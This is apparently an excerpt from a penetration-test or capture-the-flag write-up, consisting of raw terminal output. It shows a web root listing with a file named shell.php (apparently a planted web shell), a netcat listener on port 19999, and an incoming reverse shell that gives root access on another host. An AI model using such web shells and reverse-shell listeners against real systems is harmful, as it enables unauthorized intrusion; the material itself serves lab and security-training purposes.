 www-data@ubuntu:/var/www/html$ ls
1.php       login.html     wjmm.html    ynxw-3.html  ywgg.html    zjtd-3.html
Dockerfile  register.html  xwdt.html    ynxw.html    yygk.html    zjtd-4.html
index.html  shell.php      ynxw-1.html  ywgg-1.html  zjtd-1.html  zjtd.html
index.php   static         ynxw-2.html  ywgg-2.html  zjtd-2.html  zxly.html
www-data@ubuntu:/var/www/html$ nc -lvnp 19999
Listening on 0.0.0.0 19999
Connection received on 172.22.18.29 52422
bash: cannot set terminal process group (14): Inappropriate ioctl for device
bash: no job control in this shell
root@remoteCreate:/#